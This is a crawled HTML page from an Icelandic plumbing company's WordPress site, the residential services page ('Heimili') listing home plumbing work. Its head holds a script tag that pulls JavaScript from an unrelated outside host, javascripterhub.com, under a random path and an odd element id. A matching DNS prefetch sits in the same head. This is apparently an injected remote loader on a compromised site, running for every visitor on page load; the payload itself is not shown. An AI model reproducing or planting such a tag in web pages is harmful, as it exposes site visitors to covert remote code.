

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vatnsvit.is/services/residential-services/
body_size: 15503
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<title>Heimili &#8211; vatnsvit.is</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="vatnsvit.is &raquo; Feed" href="https://vatnsvit.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="vatnsvit.is &raquo; Comments Feed" href="https://vatnsvit.is/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vatnsvit.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvatnsvit.is%2Fservices%2Fresidential-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vatnsvit.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvatnsvit.is%2Fservices%2Fresidential-services%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plumbio-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Mulish:wght@400;500;600;700;800;900&#038;family=Raleway:wght@400;500;600;700;800;900&#038;family=Inter:wght@400;500;600;700;800;900&#038;display=swap' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vatnsvit.is/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://vatnsvit.is/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://vatnsvit.is/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vatnsvit.is/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://vatnsvit.is/wp-content/uploads/elementor/css/post-8.css?ver=1768402456' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1023-css' href='https://vatnsvit.is/wp-content/uploads/elementor/css/post-1023.css?ver=1768435495' type='text/css' media='all' />
<link rel='stylesheet' id='plumbio-font-style-css' href='https://vatnsvit.is/wp-content/themes/plumbio/assets/font/style.css?ver=1769456366' type='text/css' media='all' />
<link rel='stylesheet' id='plumbio-main-style-css' href='https://vatnsvit.is/wp-content/themes/plumbio/assets/css/style.css?ver=1769456366' type='text/css' media='all' />
<link rel='stylesheet' id='plumbio-style-blog-css' href='https://vatnsvit.is/wp-content/themes/plumbio/assets/css/style-blog.css?ver=1769456366' type='text/css' media='all' />
<link rel='stylesheet' id='plumbio-theme-style-css' href='https://vatnsvit.is/wp-content/themes/plumbio/assets/css/theme-style.css?ver=1769456366' type='text/css' media='all' />
<link rel='stylesheet' id='plumbio-shop-css' href='https://vatnsvit.is/wp-content/themes/plumbio/assets/css/shop.css?ver=1769456366' type='text/css' media='all' />
<link rel='stylesheet' id='plumbio-style-css' href='https://vatnsvit.is/wp-content/themes/plumbio/style.css?ver=1769456366' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://vatnsvit.is/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747919290' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://vatnsvit.is/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747919300' type='text/css' media='all' />
<script type="text/javascript" src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vatnsvit.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vatnsvit.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vatnsvit.is/wp-json/wp/v2/pages/1023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vatnsvit.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://vatnsvit.is/services/residential-services/" />
<link rel='shortlink' href='https://vatnsvit.is/?p=1023' />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://vatnsvit.is/wp-content/uploads/2022/08/site-icon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://vatnsvit.is/wp-content/uploads/2022/08/site-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vatnsvit.is/wp-content/uploads/2022/08/site-icon.png" />
<meta name="msapplication-TileImage" content="https://vatnsvit.is/wp-content/uploads/2022/08/site-icon.png" />
		<style type="text/css" id="wp-custom-css">
			.tt-header-holder {
    background-color: #05356a !important;
}
/*hide side bar in Helimilli service page*/
.page.page-id-1023 #service_sidebar_menu-1 {
    display: none;
}

ul.location__list {
    display: none;
}		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1023 page-child parent-pageid-347 wp-custom-logo wp-theme-plumbio  elementor-default elementor-kit-8 elementor-page elementor-page-1023">
				<header class="tt-header lock-padding" id="js-header">
	<div class="row-header-info">
		<div class="tt-header-holder">
						<div class="tt-col tt-col__wide">
				<div class="h-info-list">
					<address class="tt-visible-xl">Birkibergi 2, 221 Hafnarfirði </address>
					<address class="tt-visible-xl"><span class="tt-title">Sendu póst:</span> <a href="mailto:vatnsvit@vatnsvit.is"> vatnsvit@vatnsvit.is </a></address>
					<address>
						<i class="icon">
							<svg viewBox="-21 -47 682.66669 682"><path d="m552.011719-1.332031h-464.023438c-48.515625 0-87.988281 39.472656-87.988281 87.988281v283.972656c0 48.421875 39.300781 87.824219 87.675781 87.988282v128.871093l185.183594-128.859375h279.152344c48.515625 0 87.988281-39.472656 87.988281-88v-283.972656c0-48.515625-39.472656-87.988281-87.988281-87.988281zm-83.308594 330.011719h-297.40625v-37.5h297.40625zm0-80h-297.40625v-37.5h297.40625zm0-80h-297.40625v-37.5h297.40625zm0 0"/></svg>
						</i> Byrjum snemma, hættum seint, flesta daga ársins.					</address>
				</div>
			</div>
									<div class="tt-col">
				<div class="h-icon">
										<div class="h-icon__title">Fylgdu okkur:</div>
										<ul class="h-icon__list">
																	<li><a href="#">
							<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								viewBox="0 0 96.124 96.123" style="enable-background:new 0 0 96.124 96.123;"
								 xml:space="preserve">
								<g>
								<path d="M72.089,0.02L59.624,0C45.62,0,36.57,9.285,36.57,23.656v10.907H24.037c-1.083,0-1.96,0.878-1.96,1.961v15.803
									c0,1.083,0.878,1.96,1.96,1.96h12.533v39.876c0,1.083,0.877,1.96,1.96,1.96h16.352c1.083,0,1.96-0.878,1.96-1.96V54.287h14.654
									c1.083,0,1.96-0.877,1.96-1.96l0.006-15.803c0-0.52-0.207-1.018-0.574-1.386c-0.367-0.368-0.867-0.575-1.387-0.575H56.842v-9.246
									c0-4.444,1.059-6.7,6.848-6.7l8.397-0.003c1.082,0,1.959-0.878,1.959-1.96V1.98C74.046,0.899,73.17,0.022,72.089,0.02z"/>
								</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
							</svg>
						</a></li>
																		<li><a href="#">
							<svg id="Bold" enable-background="new 0 0 24 24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z"/><path d="m.396 7.977h4.976v16.023h-4.976z"/><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z"/></svg>
						</a></li>
																							</ul>
				</div>
			</div>
					</div>
	</div>
	<div class="row-header-layout" id="js-init-sticky">
		<div class="tt-header-holder">
			<div class="tt-col tt-obj-logo">
								
											<a class="tt-logo tt-logo__alignment" href="https://vatnsvit.is/">
							<img src="https://vatnsvit.is/wp-content/uploads/2022/08/VATNSVIT-nw-logo.png"
							alt="Logo">
						</a>
								
					</div>
			<div class="tt-col tt-col__wide tt-col__wrapper tt-col__corner">
				<div class="tt-col tt-col__wide">
								<div class="desktopmenu" id="js-desktop-menu">
				<nav>
					<ul id="menu-primary" class="navigation clearfix"><li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-675"><a href="https://vatnsvit.is/">Forsíða</a></li>
<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038"><a href="https://vatnsvit.is/about-us/">Um okkur</a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1013"><a href="https://vatnsvit.is/services/">Þjónusta</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://vatnsvit.is/services/commercial-services/">Fyrirtæki</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1023 current_page_item menu-item-1035"><a href="https://vatnsvit.is/services/residential-services/" aria-current="page">Heimili</a></li>
	<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://vatnsvit.is/services/husfelag/">Húsfélög</a></li>
</ul>
</li>
<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://vatnsvit.is/price/">Verð</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://vatnsvit.is/contact-us/">Hafa samband</a></li>
</ul>				</nav>
			</div>
						</div>
			</div>
			<div class="tt-col tt-col__wrapper tt-col__objects ">
							<div class="tt-col__item">
					<div class="h-infobox">
						<span class="tt-text">Þarftu pípara? Hafðu samband!</span>
						<address>
							<a href="tel:690 5797">
							<i>
								<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
								viewBox="0 0 401.998 401.998" style="enable-background:new 0 0 401.998 401.998;"
								 xml:space="preserve">
							<g>
								<path d="M401.129,311.475c-1.137-3.426-8.371-8.473-21.697-15.129c-3.61-2.098-8.754-4.949-15.41-8.566
									c-6.662-3.617-12.709-6.95-18.13-9.996c-5.432-3.045-10.521-5.995-15.276-8.846c-0.76-0.571-3.139-2.234-7.136-5
									c-4.001-2.758-7.375-4.805-10.14-6.14c-2.759-1.327-5.473-1.995-8.138-1.995c-3.806,0-8.56,2.714-14.268,8.135
									c-5.708,5.428-10.944,11.324-15.7,17.706c-4.757,6.379-9.802,12.275-15.126,17.7c-5.332,5.427-9.713,8.138-13.135,8.138
									c-1.718,0-3.86-0.479-6.427-1.424c-2.566-0.951-4.518-1.766-5.858-2.423c-1.328-0.671-3.607-1.999-6.845-4.004
									c-3.244-1.999-5.048-3.094-5.428-3.285c-26.075-14.469-48.438-31.029-67.093-49.676c-18.649-18.658-35.211-41.019-49.676-67.097
									c-0.19-0.381-1.287-2.19-3.284-5.424c-2-3.237-3.333-5.518-3.999-6.854c-0.666-1.331-1.475-3.283-2.425-5.852
									s-1.427-4.709-1.427-6.424c0-3.424,2.713-7.804,8.138-13.134c5.424-5.327,11.326-10.373,17.7-15.128
									c6.379-4.755,12.275-9.991,17.701-15.699c5.424-5.711,8.136-10.467,8.136-14.273c0-2.663-0.666-5.378-1.997-8.137
									c-1.332-2.765-3.378-6.139-6.139-10.138c-2.762-3.997-4.427-6.374-4.999-7.139c-2.852-4.755-5.799-9.846-8.848-15.271
									c-3.049-5.424-6.377-11.47-9.995-18.131c-3.615-6.658-6.468-11.799-8.564-15.415C98.986,9.233,93.943,1.997,90.516,0.859
									C89.183,0.288,87.183,0,84.521,0c-5.142,0-11.85,0.95-20.129,2.856c-8.282,1.903-14.799,3.899-19.558,5.996
									c-9.517,3.995-19.604,15.605-30.264,34.826C4.863,61.566,0.01,79.271,0.01,96.78c0,5.135,0.333,10.131,0.999,14.989
									c0.666,4.853,1.856,10.326,3.571,16.418c1.712,6.09,3.093,10.614,4.137,13.56c1.045,2.948,2.996,8.229,5.852,15.845
									c2.852,7.614,4.567,12.275,5.138,13.988c6.661,18.654,14.56,35.307,23.695,49.964c15.03,24.362,35.541,49.539,61.521,75.521
									c25.981,25.98,51.153,46.49,75.517,61.526c14.655,9.134,31.314,17.032,49.965,23.698c1.714,0.568,6.375,2.279,13.986,5.141
									c7.614,2.854,12.897,4.805,15.845,5.852c2.949,1.048,7.474,2.43,13.559,4.145c6.098,1.715,11.566,2.905,16.419,3.576
									c4.856,0.657,9.853,0.996,14.989,0.996c17.508,0,35.214-4.856,53.105-14.562c19.219-10.656,30.826-20.745,34.823-30.269
									c2.102-4.754,4.093-11.273,5.996-19.555c1.909-8.278,2.857-14.985,2.857-20.126C401.99,314.814,401.703,312.819,401.129,311.475z"
									/>
							</g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g>
							</svg>
							</i>
							690 5797							</a>
						</address>
					</div>
				</div>
											<div class="tt-col__item">
											<div class="tt-btn" data-modal="schedule" data-modal-size="modal__size-lg"><span>Sendu fyrirspurn</span></div>
									</div>
																<div class="tt-col__item">
					<div class="tt-popup" id="js-popup" data-ajax-check="true">
						<div class="tt-popup__toggle" aria-hidden="true">
							<span class="tt-icon"></span>
						</div>
						<div class="tt-popup__dropdown"></div>
					</div>
				</div>
							</div>
		</div>
	</div>
</header>
														<div class="tt-pagetitle page-breadcrumb ">
						<div class="tt-pagetitle__box">
														<picture class="tt-pagetitle__img">
								<source srcset="https://vatnsvit.is/wp-content/uploads/2021/04/pagetitle_bg01.jpg" type="image/jpg">
								<img src="[data-uri]" data-src="https://vatnsvit.is/wp-content/uploads/2021/04/pagetitle_bg01.jpg" class="lazyload" alt="Page Title BG" >
							</picture>
														<div class="container">
								<div class="tt-pagetitle__title">Heimili</div>
																<ul class="tt-breadcrumbs">
									<!-- Breadcrumb NavXT 6.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to vatnsvit.is." href="https://vatnsvit.is" class="home"><span property="name">vatnsvit.is</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Þjónustur." href="https://vatnsvit.is/services/" class="post post-page"><span property="name">Þjónustur</span></a><meta property="position" content="2"></span> &gt; Heimili								</ul>
															</div>
						</div>
					</div>
								<div id="tt-pageContent">
	<div class="section-inner section-indent">
		<div class="container container__tablet-fluid">
			<div class="row">
				<div class="col-md-7 col-lg-8 ">
									<div class="tt-services-indent">
					<div class="page-content blog-details-content">
		<div data-elementor-type="wp-page" data-elementor-id="1023" class="elementor elementor-1023">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-88813fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="88813fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1b0495" data-id="d1b0495" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262c68f elementor-widget elementor-widget-service_image_thumbnail" data-id="262c68f" data-element_type="widget" data-widget_type="service_image_thumbnail.default">
				<div class="elementor-widget-container">
					 
		<div class="blocktitle text-left blocktitle__bottom-size02">
			<div class="blocktitle__subtitle">pípulagnir fyrir heimilið</div>
			<div class="blocktitle__title">Vantar þig pípulagningamann fyrir íbúðarhúsnæði þitt?</div>
		</div>
		<picture>
			<img fetchpriority="high" decoding="async" width="735" height="511" src="https://vatnsvit.is/wp-content/uploads/2021/04/services_img03.jpg" class="attachment-full size-full" alt="" />		</picture>
		<p class="p-indent-top">
			Ætlar þú að gera upp heimilið eða uppfæra pípulagnir? Við tökum að okkur hvers kyns pípulagningar fyrir heimili. Hvort sem þig vantar aðstoð við allt verkefnið eða bara ákveðna hluta, þá getur okkar vani hópur pípulagningamanna aðstoðað. Forgangsverkefni okkar er að veita þér góða vinnu án þess að stressa allt upp eða valda ónæði. Við stefnum að lágmarks ónæði á heimilinu.  Þú getur treyst okkur fyrir öllum hefðbundnum pípulögnum á þínu heimili.  Svo sem:
		</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e409ab1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e409ab1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f532486" data-id="f532486" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-606fe2e elementor-widget elementor-widget-html" data-id="606fe2e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="row tt-list_top">
<div class="col-sm-6">
    <ul class="tt-list tt-list__color01">
        <li>Viðhald og viðgerðir</li>
        <li>Gera upp </li>
        <li>baðherbergið</li>
        <li>Uppfærsla á eldhúsi</li>
        <li>Þvottahús</li>
         <li>Hitagrindur</li>
    </ul>
</div>
<div class="col-sm-6">
    <ul class="tt-list tt-list__color01">
        <li>Dren og skólp</l>
        <li>Skipta út ofnum </li>
        <li>Snjallvæða heimilið</li>
        <li>Snjóbræðsla</li>
        <li>Pottar, heitir og kaldir</li>
        <li>Hitastýringar</li>
    </ul>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f25b6ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f25b6ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3358de3" data-id="3358de3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e28bab elementor-widget elementor-widget-text-editor" data-id="9e28bab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h6 class="tt-subtitle tt-subtitle__top">Pípulagnir fyrir nýbyggingu einstaklinga</h6>								</div>
				</div>
